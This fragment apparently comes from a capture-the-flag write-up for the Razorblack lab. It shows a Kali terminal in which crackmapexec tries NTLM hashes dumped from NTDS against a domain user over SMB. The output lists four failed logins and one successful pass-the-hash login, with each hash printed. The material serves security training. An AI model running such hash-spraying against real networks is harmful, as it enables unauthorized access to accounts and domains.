 ┌──(kali㉿kali)-[~/Desktop/CTFs/Razorblack.thm]
└─$ crackmapexec smb raz0rblack.thm -u lvetrova  -H ntmlhases_from_ntds-unshadowed
SMB         raz0rblack.thm  445    HAVEN-DC         [-] raz0rblack.thm\lvetrova:42263cad4fc3f45816c340e684e2592a
STATUS_LOGON_FAILURE
SMB         raz0rblack.thm  445    HAVEN-DC         [-] raz0rblack.thm\lvetrova:7b8b14a73d8a45249de2f5b0c225d515
STATUS_LOGON_FAILURE
SMB         raz0rblack.thm  445    HAVEN-DC         [-] raz0rblack.thm\lvetrova:081af9630677a387f6f0a9bb17852602
STATUS_LOGON_FAILURE
SMB         raz0rblack.thm  445    HAVEN-DC         [-] raz0rblack.thm\lvetrova:c184a72ed800899bc1ff633778a89b5e
STATUS_LOGON_FAILURE
SMB         raz0rblack.thm  445    HAVEN-DC         [+] raz0rblack.thm\lvetrova:f220d3988deb3f516c73f40ee16c431d